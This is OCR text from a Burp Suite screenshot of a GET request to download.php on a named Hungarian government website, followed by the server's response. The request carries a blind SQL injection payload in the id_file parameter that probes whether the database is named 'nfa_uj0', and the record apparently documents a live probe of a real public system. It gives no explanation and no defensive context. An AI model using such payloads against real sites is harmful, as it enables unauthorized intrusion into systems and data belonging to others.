 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://nfk.gov.hu ?
Request
Pretty Raw Hex \n
1 GET /download.php?id_file=
44345+and+if(database()='nfa_uj0',1,exp(0x444)) HTTP/1.1
2 Host: nfk.gov.hu
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Fri, 07 Jul 2023 02:43:54 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=b3ae0rshrdvaq1ghrribltt395; path=/
8 Location: http://www.nfk.gov.hu/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 0
12
13
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (10)
Done 394 bytes | 641 millis